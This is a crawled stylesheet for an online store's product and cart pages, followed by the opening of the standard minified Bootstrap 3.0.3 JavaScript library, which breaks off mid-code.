 .main_pager .pagination > li:first-child > a  { border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;}
 .main_pager .pagination > li {
    display: inline-block;
    margin-right: 5px;
}
.main_pager .pagination > li:last-child > a {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
}
.main_pager .pagination > li > a  { background:#efefef; color:#20273d; border-color: #efefef; }
.main_pager .pagination > li > a:hover, .main_pager .pagination > li > a:focus {
    background-color: #000000;
    border-color: #000000;
    color: #ffffff;
}
.main_pager .pagination > .active > a, .main_pager .pagination > .active > a:hover, .main_pager .pagination > .active > a:focus {
    background-color: #000000;
    border-color: #000000;
    color: #ffffff;
    cursor: default;
    z-index: 2;
}

.price-list li  { padding:3px 10px; transition: background 0.5s ease-out 0s; cursor:pointer;} 
.price-list li:hover { background:#999999 !important; }
.price-list li:hover a {color:#ffffff !important;}
.price-list li a { color:#666666; font-size:14px; }
.price-list li i { color:#8c8c8b; font-size:11px; margin-right:10px;}
.price-list li:hover i  { color:#ffffff;}


.prod-page h1 { color:#0c1c47; font-family: 'Roboto', sans-serif; font-size:18px; font-weight:400; margin-bottom:20px;}
.prod-ptxt { margin-bottom:5px; color:#575757;  }
.prod-ptxt span{ font-weight:700; color:#333333; }
.prod-review li, .prod-review li a { line-height:14px; }
.prod-review li:last-child { border-left:1px solid #575757;}
.prod-pbg {background:#e5e5e5;}
.prod-btn-d i{ font-size: 32px; left:15px; position:absolute; top:7px;}
.prod-ptitle { font-size:18px; color:#333333; line-height: 26px;}
.prod-ptitle span { font-size:13px; line-height: 14px; color:#666666;}
.quant_title { float:left; margin-top:14px; margin-right:10px;}
 .quant {
    display: inline-block;
    margin-right: 12px !important;
    min-width: inherit;
    overflow: hidden;
    position: relative;
    width: 80px !important; margin-top:2px;
}
.minus {
    border-radius: 0 0 4px;
    bottom: 0;
    position: absolute;
    right: 0;
}
.quant input.input-text {
    border: 1px solid #BBBBBB;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    float: left;
    margin: 2px 0 0;
    padding: 7px 9px;
}
.quant input.input-text, .quant input.input-text:before, .quant input.input-text:after {
    -moz-box-sizing: initial;
}
.plus {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 4px;
    position: absolute;
    right: 0;
    top: 2px;
}
.prod-psrike { margin-top:5px; font-size:12px;}
.prod-pnow { color: #009900 !important}
.prod-pnow span{color: #009900; font-weight:700;}
.prod-price{ color:#333333; margin-top:4px; overflow:hidden; position:relative;}
.prod-psrike span,.prod-price span{ font-weight:700; color:#333333;}
.prod-big-img{ position:relative;}
strike{ color:#333333;}
.prod-big-img img { padding:2%; margin:0 auto;}
.prod-search { position:absolute; bottom:0px; right:0px; color:#8e8e8e; font-size:23px; transition: color 0.4s ease-out 0s;}
.prod-search:hover { color:#333333; }

.img-center  { text-align:center;}
.img-center img{ display:inline-block;}

.pro_tabs .nav-tabs { border-bottom:none;}
.pro_tabs .nav-tabs h2 { margin:0px;} 
.pro_tabs .tab-content { border:1px solid #d7d7d7; padding: 15px 10px;}
.pro_tabs .nav-tabs > li > a { border-radius:0px; outline:none; padding-top:5px; padding-bottom:5px; }
.pro_tabs .nav-tabs > li > a h2 { line-height:32px; text-shadow:none; color:#555555; font-family: 'Roboto', sans-serif; font-size:14px; font-weight:500;}
.pro_tabs .nav-tabs > li.active > a h2, .pro_tabs .nav-tabs > li:hover > a h2 { color:#000000;}
.pro_tabs .tab-content h3 { margin-top:0px;}
.gray_box { background: none repeat scroll 0 0 #e5e5e5; box-shadow:4px 4px #d0d0d0; position:relative; border-radius:10px 10px 0 0;}
.gray_box h3 { font-size:28px; color:#ffffff;  margin-top: 10px; }
.gray_box h3 small { color:#000000; font-size:18px;}
.gray_box .blue_box { margin:0px;}
.gray_box_txt { padding:20px 32px;}
.blue_box_wtxt { font-size:20px; text-align:center; margin-bottom: 10px; }
.blue_box_wtxt i { margin-right:5px; margin-left:15px; font-size: 28px;}
.blue_box_wtxt i.fa-phone { font-size:24px; transform:rotate(60deg);
-ms-transform:rotate(60deg); /* IE 9 */
-webkit-transform:rotate(60deg); /* Opera, Chrome, and Safari */}

.blue_box_wtxt span {  color:#ffffff; font-size:20px !important; display:inline-block;}
.why-sinca {color:#333333; font-size:20px; font-family: 'Roboto', sans-serif; text-transform:uppercase;}
.why-sinca-option {  color: #333333;    font-family: "Oswald",sans-serif;    font-size: 18px;}
.why-sinca-option a{  color: #333333;   }
.why-sinca-option a:hover{  color: #999999;   }
.why-sinca-option i {  float:left; height:50px; padding-top:5px; width:25px;}


 /* 13-06-2014 */ 
 .sinca_new_c { min-height:263px; }
 .red-txt, .messageStackError{ color:#f00;}
 .no-pad { padding-left:0px; padding-right:0px;}
 .no-left-pad { padding-left:0px;}
 .no-right-pad { padding-right:0px;}
 .tbl-cart {
    background: #ffffff;
    border:1px solid #DDDDDD;
    color: #666666; border-radius: 4px;   margin-bottom: 20px; display:table;
}
.tbl-cart thead {
     background-color: #F5F5F5;
    border-color: #DDDDDD;
    color: #333333;
	border-top-left-radius: 3px;
    border-top-right-radius: 3px; 
}
.tbl-cart > thead > tr > th {
    border-bottom: 2px solid #DDDDDD;
}
.tbl-cart > tbody > tr > td {display: table-cell;  vertical-align: middle;}
 .pay-check { display:none;}
/*************************************
	custom media quries
**************************************/
@media (max-width: 479px) { }
@media (max-width: 480px) { 
    .prod-featured .col-xs-6 { width:100%;} 
	.prod-category .col-xs-6 { width:100%;} 
	.prod-pbg .col-xs-4{ width:100%;}
	.pro_tabs .nav-tabs > li > a { font-size:12px;}
 } 
@media ( min-width:481px) { 
.prod_box_img { height:145px; } 
.prod_box_img2 { height:50px; text-align:center; } 
.prod_box_img3 { height:120px; text-align:center; } 
.prod_box_img3 img {margin: 0 auto;max-height: 100px;}
.prod_box_img4 { height:100px; text-align:center; } 
.prod_box_img4 img {margin: 0 auto;max-height: 100px;}


}

@media (max-width: 360px) { } 
/*@media (min-width: 640px) and (max-width: 767px)  { .top_icon span { display:inline-block; } .top_icon { line-height:36px;}  }*/
@media (min-width: 640px) and (max-width: 767px) { .top_icon span { display:block; } .top_icon { line-height:16px;} }

@media (max-width: 767px) { 
    .mbot15-xs { margin-bottom:15px;}
	.ptop15-xs { padding-top:15px;}
	 #v-slider .item img {  margin-top:10%; }
	 .main_menu .dropdown.open:hover a.dropdown-toggle { color:#333333; }
	 .main_menu .dropdown.open .dropdown-menu > li > a { color:#999;}
	 .main_menu .dropdown.open .dropdown-menu > li > a:hover { color:#ffffff;} 
	 /* 11-06-14 */
	 .prod-category .bdr_r { border-top:1px solid #dedede; border-right:0px solid #dedede;}
     .prod-category .bdr_l { border-bottom:1px solid #dedede; border-left:0px solid #dedede;}
}
@media (min-width: 768px) {
	.top_icon_main {  }
	.top_icon_main [class*="col-"]{ padding-left:8px; padding-right:8px; } 
	.top_icon { margin-top:20px; }
	.top_links { margin-top:25px;} 
	
	/*************************************
      Main Menu CSS - LG - MD - SM CSS 
    **************************************/
	
	.main_menu .navbar-default {  box-shadow: none; border-radius:10px;  border-color: transparent;  background: #545454; /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #545454 0%, #545454 44%, #141414 57%, #141414 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#545454), color-stop(44%,#545454), color-stop(57%,#141414), color-stop(100%,#141414)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #545454 0%,#545454 44%,#141414 57%,#141414 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545454', endColorstr='#141414',GradientType=0 ); /* IE6-8 */ }
	.main_menu .navbar-default .navbar-nav > .active > a, .main_menu .navbar-default .navbar-nav > .active > a:hover, .main_menu .navbar-default .navbar-nav > .active > a:focus { 
		background: #141414;  
		color: #FFF; }
	.main_menu .navbar-default .navbar-nav > li > a:hover, .main_menu .navbar-default .navbar-nav > li > a:focus, .main_menu .navbar-default .navbar-nav > .open > a, .main_menu   .navbar-default .navbar-nav > .open > a:hover, .main_menu .navbar-default .navbar-nav > .open > a:focus {
		 background: #141414; /* Old browsers */ 
		color: #FFF;} 
	.main_menu .navbar-default .navbar-nav > li > a:hover, .main_menu .navbar-default .navbar-nav > li > a:focus { 
		color: #FFFFFF;
	}
	.main_menu .navbar-default .navbar-nav > li { border-right:1px solid #717171; }
	.main_menu .navbar-nav > li > a  { padding-left:18px; padding-right:18px;}
	.main_menu .navbar-default .navbar-nav > li:first-child > a { border-radius:10px 0 0 10px;}
	.main_menu .navbar-collapse { padding-left:0px; padding-right:0px;} 
	 
	.top_search .form-control { margin-right:10px; }
	.main_menu .navbar-form.navbar-right:last-child { margin-right:0px;}
	.main_menu .navbar-form { padding-left:0px; padding-right:0px;}
	 /* 11-06-14 */
	.prod-category .prod_box {  padding-bottom: 25px;  padding-top: 25px;}
	.prod-category .prod-box-btns .btn { /* left: 25%;*/ margin-top: 20%;  position:relative; } 
	.prod-category .prod_box_img { height:113px;}
	
	 }
	 
@media (min-width: 768px) and (max-width: 991px)  {
	  .top_icon { margin-top:35px; }
	  .top_links { margin-top:0px;}
	  .top_icon i{ font-size: 26px; line-height: 26px;  margin-right: 6px;}
	  .top_links ul { margin-bottom:0px;}
	  .main_menu .navbar-nav > li > a {
		font-size: 11px;
		padding-left: 8px;
		padding-right: 9px;
     	}
	  .top_search .form-control {  width: 118px;}
	  .main_menu .navbar-nav > li > a { padding-top:10px; padding-bottom:10px; }
	  .main_menu .navbar { min-height:40px;}
	  .top_search .form-control { height:24px;}
	  .top_search .form-s-icon { width:25px; height:24px; line-height:24px;} 
	  .blue_box_wtxt span { display:block; }
	  .blue_box_wtxt i { margin-left:0px;}
	  .why-sinca { font-size:18px; }
	  .why-sinca-option { font-size:14px;}
	  .why-sinca-option span { font-size:12px;}
	  } 
@media (min-width: 768px) and (max-width: 1199px)  {
	.blue_box_txt {color:#ffffff; font-family: 'Oswald',sans-serif; font-size: 22px; font-weight: 400; margin-left: 16px; text-align: right;}
	.blue_box_txt span { font-size:13px;}
	.gray_box h3 { text-align:center;}
	.gray_box h3 small { display:block; margin-top:10px;}
	.gray_box_txt { padding-left:15px; padding-right:15px;}
	  }
@media (max-width: 991px)  {
	.top_soc_links { float:right !important;}
	.prod-pbg { padding-top:10px;}
	.prod-btn-d { margin-top: 10px; }
	.prod-btn-d i{ top:15px; }
}
@media (min-width: 992px) and (max-width: 1199px)  {
	.top_icon { font-size:15px; line-height: 16px;}
	.top_icon i{ font-size: 24px; line-height: 22px;  margin-right: 6px;}
	.top_icon span.cart_stxt { font-size: 11px !important; } 
	.main_menu .navbar-nav > li > a { 
		padding-left: 12px;
		padding-right: 12px;
     	}
	.top_search .form-control { width: 160px;}
	 
	 } 
@media (min-width: 992px) {
	.top_icon { margin-top:30px; }
	.top_links { margin-top:35px;}
	
	 }
@media (min-width: 1200px) { .top_search .form-control { width: 240px;} .top_links ul { margin-left:28%;} .prod-featured .col-lg-2 { width:20%;}  }
.label_2 {
    color: #4a4a4a;
    float: left;
   font-family: 'Roboto',sans-serif
    font-size: 12px;
    font-weight: normal;
    padding: 0 5px 10px;
    width: 50%;
}
@media (max-width:468px){
.label_2{ width:100% !important; }
}

.label_2 input[type="text"] {
    background-color: #ffffff;
    border: 1px solid #cccccc;
    color: #666666;
    font-family: 'Roboto',sans-serif
    margin-top: 4px;
    padding: 5px;   
	
}
.require {
    color: #ff0000;
    float: right;
    padding-right: 10px;
	font-size:11px;
}
.label_3 {
    color: #4a4a4a;
    float: left;
    font-size: 12px;
    font-weight: normal;
    padding: 0 5px 10px;
    width: 100%;
}
.pro_box_title {
    background: none repeat scroll 0 0 #ededed;
    box-shadow: 0 2px 1px #cccccc;
    min-height: 44px;
    padding: 0 20px;
	break:break-all !important;
}

.pro_box1 {    border: 1px solid #dcdcdc;    box-shadow: 0 2px 0 #909090;    margin-bottom: 20px;    min-height: 300px;   	border-radius:4px; padding:0px;}
.pro_box {    border: 1px solid #dcdcdc;    box-shadow: 0 2px 0 #909090;    margin-bottom: 20px;  	border-radius:4px; padding:0px;}

.pro_box_title h1, .pro_box_title h2 { color: #000000; float: left;  font-size: 20px;    font-weight: normal;    line-height: 4px;}
 .head {    border-bottom: 1px solid #e4e1e6;    margin-bottom: 20px;    padding: 10px 1px;}
 .pullleft {line-height: 20px;    margin-bottom: 20px;} 
 .red{color:#F00;}
 .cart_pro_box {
    background: none repeat scroll 0 0 #ededed;
    float: right;
    margin: 20px 10px 0 0;
    padding: 7px 7px 24px;
    width: 344px;
}
.cart_pro_table {
    background: none repeat scroll 0 0 #fff;
    color: #7c7c7c;
    font-size: 13px;
    margin: 0;
    padding: 0;
}
.cart_pro_table {
    background: none repeat scroll 0 0 #fff;
    color: #7c7c7c;
    font-size: 13px;
    margin: 0;
    padding: 0;
}
.moduleRow, .moduleRowOver {
    background: none repeat scroll 0 0 #f3f3f3;
    line-height: 30px;
}
.pay select input[type="text"] {
     margin: 5px; width:200px;
}
.pay select .mnth{width:100px !important;}

.pay .moduleRowSelected, .pay .moduleRow, .pay .moduleRowOver {
    background: none repeat scroll 0 0 #ededed;
    line-height: 25px !important;
    padding: 5px 0;
}
.main_coloum select {
    border: 1px solid #b2ac8e;
    margin-left: 0;
    padding: 4px;
}
.sn-specs-type2 {
	margin: 0 0 30px;
}
.sn-specs-type2 {
	font-size: 13px;
	margin-top: 4px;
	width: 100%;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.sn-specs-type2 td, .sn-specs-type2 th {
	padding: 5px;
	text-align: left;
	vertical-align: top;
}
.group-head {
	font-weight: bold;
	padding: 5px;
	text-align: left;
	text-transform: uppercase;
}
.group-head {
	background-color: #f9f9f9;
	border: 1px solid #f9f9f9;
}
.sn-specs-type2 .specs-key {
	font-weight: normal;
	padding: 5px;
	text-align: left;
	width: 25%;
}
.sn-specs-type2 .specs-value {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #fff;
    border-color: #c9c9c9 -moz-use-text-color;
    border-image: none;
    border-style: dotted none;
    border-width: 1px 0 1px medium;
	word-break: break-all;

}
.sn-specs-type2 .specs-key {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #fff;
    border-color: #c9c9c9 #c9c9c9 #c9c9c9 -moz-use-text-color;
    border-image: none;
    border-style: dotted solid dotted none;
    border-width: 1px 1px 1px medium;
}
.manfac select {width:200px; float:right;}
word-break: break-all;
/*---------- header page auto suggest------*/
#result {
	height:20px;
	font-size:16px;
	font-family:Arial, Helvetica, sans-serif;
	color:#333;
	padding:5px;
	margin-bottom:10px;
	background-color:#FFFF99;
}
#country{
	padding:3px;
	border:1px #CCC solid;
	font-size:14px;
}
.suggestionsBox {
	position: absolute;
	left: 0px;
	top:40px;
	margin: 10px 0px 0px 0px;
	word-break:break-all;
	width:100%;
	padding:0px;
	background-color: #cccccc;
	border-top: 3px solid #000;
	color: #333;
	z-index:999999;
}
.suggestionList {
	margin: 0px;
	padding: 0px;
}
.suggestionList ul li {
	list-style:none;
	margin: 0px;
	padding: 6px;
	border-bottom:1px dotted #666;
	cursor: pointer;
	color:#333333;
}
.suggestionList ul li:hover {
	background-color: #666666;
	color:#000000;
}
.suggestionList ul {
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#333;
	padding:0;
	margin:0;
}

.load{
background-image:url(../images/loader.gif);
background-position:right;
background-repeat:no-repeat;
}

#suggest {
	position:relative;
}
/*---------- header page auto suggest------*/
.markProductOutOfStock, .inputRequirement
{
	color:#F00;
}
.main textarea{width:100% !important;} 
.main-tr-acctcmpy{line-height:15px;}
.main-tr-acct{line-height:45px;}
.main-td-acct{width:50%;}

@media (max-width: 340px) 
{
.small-fnt {font-size:12px !important;}
}
.wrd-brk{ word-break: break-all; }
.ft_cat_img {
/*padding: 10px 17px;*/margin:0 auto; padding:10% 0;

}

.ftrd_cleft_box{
	border: 1px solid #ddd;
border-radius: 5px;

        width:50%;
         float:left;
}
.ftrd_cright_box{
         width:50%;
         float:right;text-align:left !important;
         padding-left:10px; font-size:14px; font-family:"Oswald",sans-serif;
}
.prdt_question_img{
         right: -2px; position: relative;margin:0 auto;
}

.why-sinca-option img{
       display:inline-block !important;
}
.why-sinca-option span{
       padding-right:2%;
}
.auto-img img{	
	cursor: pointer;
	width:100%
}
.why-left-box img{
	width:25px;
}
.question-img-box img{
	position:relative;right:-3px;margin:0 auto;
}
.dt {
word-break: break-all !important;
}
.overflow-box{ overflow:auto !important; }
.printers_img_list {
margin: 0 auto !important;
max-height: 50px !important;
}
.bbb {
border-top: 1px solid #8f8f8f;
margin-top: 10px;
padding-top: 15px;
padding-right:4px;

}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.sevtbum {
margin:0px auto !important;
}
 .top_soc_links{
width: auto !important;
}
.pdgnone{ padding:0px;}
a#bbblink{right:38px;}
.left-box{width:30%;float:left;} 
.right-box{width:70%;float:right;padding:10px;vertical-align:middle;}
/*.max-pro-ht{ max-height:300px; }*/
.aol{/*margin-right:5px;*/ vertical-align:top;}
.ml4{ margin-left:2px;} 
.pr0 { padding-right:0px;}
.dollr {color:#fff;font-size:18px !important;margin-top:5px; margin-left:15px;}
.why-sinca-option span:hover { color: #999; }
.assistance{color: #333333;    font-family: "Oswald",sans-serif; font-size: 18px; margin-left:25px; margin-right:10px; padding: 10px;}
.why-shop-sinca{font-size:18px;border-radius:5px;}
.why-shop-sinca a{ color:#FFF;}
.questions{background: url("../images/questions-new1.png") no-repeat scroll center top rgba(0, 0, 0, 0);color: #e5e5e5;height: 90px;position: absolute;
width: 100%; cursor:pointer;}
.p8{padding:8px;}
@media (max-width: 480px) 
{
.prod_box {max-height:400px;}
.prod-box-btns{	margin-top:10px;}
}
@media (max-width: 640px)
 {
.prod_box {max-height:inherit;}
.prod-box-btns{	margin-top:10px;}
.prod-btn-d .dollr{margin-left:4px;}
}
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px) 
{
.table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td 
{white-space:inherit;}
.prod-box-btns{	margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 736px) and (orientation : landscape) and (-webkit-min-device-pixel-ratio : 2)
{
.prod_box {max-height: none;}
.prod_box_img {height: 200px;}
}
@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : landscape) {
.prod_box_img {height: 200px}
}


@media only screen
and (min-device-width : 320px)
and (max-device-width : 568px)
and (orientation : portrait) {
.prod_box_img {height: auto;}
}
.tbl-title {
font-size: 16px;
white-space: initial;
}
 .cart_pro_table img {
width: 100%;
}
.success{
color: #3c763d;    font-size: 16px;    padding: 50px; }
iframe {  width:100%;}
@media (max-width: 360px) { iframe {  width:100%; height:150px;}}
/*======= pop up ie8 ===*/
ul.image-modal{padding:0px;}
.image-modal li{border-radius:5px;background:#eee;list-tyle-type:none;display:inline-block;padding:10px;}
.image-modal li a{}
.image-modal li a img{text-align:center;}
.modal-dialog{margin:5% auto !important;}
.cart_msg{color:#F00; padding:50px;}
@media (max-device-width: 600px) and (orientation: portrait) 
{
.prod_box_img {height: 200px;}
}
.col-xs-6 select{ padding:0 0 0 1px;}
.mbot10-xs { padding:0px; margin-left:0px;}
@media only screen and (min-width : 768px) 
{
/*.prod_box_img img {max-height: 115px;}*/
.dollr {margin-left: 10px;}
}
.part center{height:32px; line-height:16px;}
.minh{min-height:350px;}
.lt-17{left:17px;}
.rt-20{right:20px;}
.rt-16{right:16px;}
.extra_img {    list-style: outside none none;}
.extra_img li {float:left; text-align:center;}
.sm img {width:120px; border:1px solid #ccc;}
.right10 {padding-right:10px; display:inline-block; }
.msg{margin-bottom:20px;}
.left-col { float: left }
.right-col { float: right }
.etilize-specs-data .title { font-size: 20px; }
.etilize-specs-data .content {
  padding: 0 11px;
  font-size: 13px;
  margin-bottom: 24px;
}
 .etilize-specs-data .content > div {
  padding-bottom: 3px;
}
.etilize-specs-data .content > div > div {
  display: inline;
}
#pro_description .title {
  font-family: 'Oswald', sans-serif;
  font-weight: 400;
  line-height: 1.1;
  color: #000000;
  font-size: 18px;
  margin-bottom: 10px;
}
#pro_description .value {
  padding-bottom: 10px;
}
@media(min-width:767px){
  .sinca-mobile-search{display:none !important;}
  .bar-right-box{display:none !important;}
}
@media(max-width:767px){
  .sinca-desktop-search{display:none !important;}
  .sinca-mobile-search .navbar-default .navbar-collapse, .navbar-default .navbar-form{border: 0px !important;}
  .sinca-mobile-search .navbar-form{-webkit-box-shadow: inset 0 0px 0 rgba(255,255,255,0.1), 0 0px 0 rgba(255,255,255,0.1);box-shadow: inset 0 0px 0 rgba(255,255,255,0.1), 0 0px 0 rgba(255,255,255,0.1);}
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 362px) and (max-device-width : 844px) and (orientation : portrait){
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 420px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-5% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 430px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-5% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 480px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-4% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 570px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 590px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 596px) and (max-device-width : 768px) and (orientation : portrait){
  .bar-left-box{max-width:88% !important;position:relative !important;}
  .bar-right-box{position:absolute;right:-2% !important;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 667px) and (orientation : portrait){
  .bar-left-box{max-width:82%;position:relative;}
  .bar-right-box{position:absolute;right:-6%;top:0%;margin-top:10px;}
}
@media only screen and (min-device-width : 375px) and (max-device-width : 667px) and (orientation : landscape) {
  .bar-left-box{max-width: 90%;position: relative;}
  .bar-right-box{position: absolute;right:-3%;top:0%;margin-top: 10px;}
}
.field-content{height: 50px; display: block; overflow: hidden;}
.industrial-panel-figure{margin-top: 30px; margin-bottom: 50px; border: 1px solid #eceff1; padding: 20px 30px; border-radius: 3px;}	

--- FILE ---
content_type: application/x-javascript
request_url: https://www.sinca.biz/templates/sinca/js/bootstrap.min.js
body_size: 12957
content:
/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2013 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 */

if("undefined"==typeof jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons"]'),b=!0;if(a.length){var c=this.$element.find("input");"radio"===c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?b=!1:a.find(".active").removeClass("active")),b&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}b&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var 